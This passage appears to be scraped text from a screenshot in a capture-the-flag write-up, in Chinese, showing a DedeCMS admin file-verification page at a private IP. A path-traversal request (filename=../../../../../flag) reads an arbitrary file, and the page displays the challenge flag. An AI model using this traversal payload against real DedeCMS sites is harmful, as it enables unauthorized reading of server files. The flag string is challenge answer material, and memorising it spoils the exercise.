 172.36.68.223/plus/check.php
文件校验::查看文件
不安全
172.36.68.223/dede/sys_verifies.php?action=view&filename=../../../../../flag
文件校验::查看文件
以下为文件 ../../../../../flag 的内容，请检查是否可疑：
flag{nBpVLC5hOAsoXkfTOJ7YjMeKPbnA3KJX}